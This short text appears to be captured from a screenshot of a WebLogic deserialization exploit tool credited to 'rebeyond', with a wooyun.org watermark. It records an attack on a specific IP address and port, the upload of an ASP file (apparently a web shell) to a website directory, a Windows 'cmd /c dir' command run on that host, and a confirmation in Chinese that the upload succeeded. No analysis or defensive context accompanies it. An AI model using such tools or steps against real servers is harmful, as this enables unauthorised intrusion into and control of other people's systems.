 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.151.106.168 Port: 9100 DisConn
FilePath: D:\Website\2.asp Upload
CMD: cmd /c dir D:\Website Execute
Result: D:\Website\2.asp上传成功！已验证存在。
Connected!
www.wooyun.org